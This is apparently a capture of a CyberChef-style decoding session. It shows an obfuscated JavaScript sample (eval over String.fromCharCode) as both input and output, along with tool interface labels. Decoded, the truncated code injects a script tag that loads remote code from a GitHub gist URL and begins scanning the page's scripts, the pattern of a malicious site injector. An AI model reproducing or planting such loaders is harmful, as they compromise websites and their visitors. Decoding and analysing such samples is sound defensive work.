 Recipe
Input
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100,
111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121,
112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32,
115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101,
59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110,
103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32,
49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32,
52, 55, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 52, 54, 44, 32,
49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 49, 55, 44, 32, 57, 56, 44,
32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32,
49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44,
32, 57, 55, 44, 32, 49, 48, 53, 44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118,
97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108,
101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39,
41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32,
118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45,
59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100,
ABC 3142 1 Raw Bytes LF
Output
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100,
111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121,
112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32,
115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101,
59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110,
103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32,
49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32,
52, 55, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 52, 54, 44, 32,
49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 49, 55, 44, 32, 57, 56, 44,
32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32,
49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44,
32, 57, 55, 44, 32, 49, 48, 53, 44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118,
97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108,
101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39,
41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32,
118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45,
59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100,
End of line sequence
Next Line (detected)
STEP
BAKE!
Auto Bake
ABC 3142 1 2ms Raw Bytes NEL (detected)